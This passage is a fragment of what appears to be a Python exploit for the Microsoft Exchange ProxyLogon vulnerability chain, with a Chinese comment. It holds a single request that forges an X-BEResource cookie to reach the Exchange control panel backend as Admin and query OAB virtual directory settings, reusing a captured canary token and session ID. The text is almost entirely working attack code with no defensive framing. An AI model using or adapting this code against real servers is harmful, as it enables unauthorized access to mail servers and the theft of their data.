 # 发送 POST 请求，访问 /ecp/DDI/DDIService.svc/GetObject 接口，获取 OAB 虚拟目录的对象信息
ct = requests.post("https://%s/ecp/%s" % (target, random_name), headers={
"Cookie": "X-BEResource=Admin@%s:444/ecp/DDI/DDIService.svc/GetObject?schema=OABVirtualDirectory&msExchEcpCanary=%s&a=~1942062522; ASP.NET_SessionId=%s; msExchEcpCanary=%s" % (
FQDN, msExchEcpCanary, sess_id, msExchEcpCanary),
"Content-Type": "application/json; charset=utf-8",
"msExchLogonAccount": "%s" % sid,
"msExchLogonMailbox": "%s" % sid,
"msExchTargetMailbox": "%s" % sid,
"User-Agent": user_agent
},
json={"filter": {
"Parameters": {"__type": "JsonDictionaryOfanyType:#Microsoft.Exchange.Management.ControlPanel",
"SelectedView": "", "SelectedVDirType": "All"}}, "sort": {}},
verify=False
)